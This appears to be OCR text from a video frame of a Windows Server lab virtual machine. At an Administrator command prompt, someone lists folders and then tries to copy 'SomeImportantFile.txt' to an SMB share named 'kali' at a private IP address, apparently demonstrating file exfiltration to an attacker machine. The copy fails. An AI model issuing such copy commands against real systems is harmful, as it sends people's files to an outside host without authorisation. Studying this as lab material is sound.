 Windows Server 2016 - VMware Workstation 16 Player (Non-commercial use only)
Player
1:12
Recycle Bin
SomeImpor...
File Explorer
Sign in
Sign up
Select Administrator: C:\Windows\system32\cmd.exe
11/01/2023  10:28 PM    <DIR>          Downloads
11/01/2023  10:27 PM    <DIR>          Favorites
11/01/2023  10:28 PM    <DIR>          Links
11/01/2023  10:28 PM    <DIR>          Music
11/01/2023  10:27 PM    <DIR>          Pictures
11/01/2023  10:28 PM    <DIR>          Saved Games
11/01/2023  10:28 PM    <DIR>          Searches
11/01/2023  10:27 PM    <DIR>          Videos
0 File(s)              0 bytes
14 Dir(s)  51,029,147,648 bytes free
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 720D-A6CB
Directory of C:\Users\Administrator\Desktop
11/02/2023  10:10 PM    <DIR>          .
11/02/2023  02:37 AM    <DIR>          ..
11/02/2023  10:11 PM                27 SomeImportantFile.txt
1 File(s)             27 bytes
2 Dir(s)  51,029,147,648 bytes free
C:\Users\Administrator\Desktop>copy SomeImportantFile.txt \\192.168.102.131\kali\SomeImportantFile.txt
The system cannot find the path specified.
0 file(s) copied.
C:\Users\Administrator\Desktop>
5 items
Windows Server 2022 Standard Evaluation
Windows License valid for 179 days
Build 20348.fe_release.210507-1500
Type here to search
10:12 PM
11/2/2023
1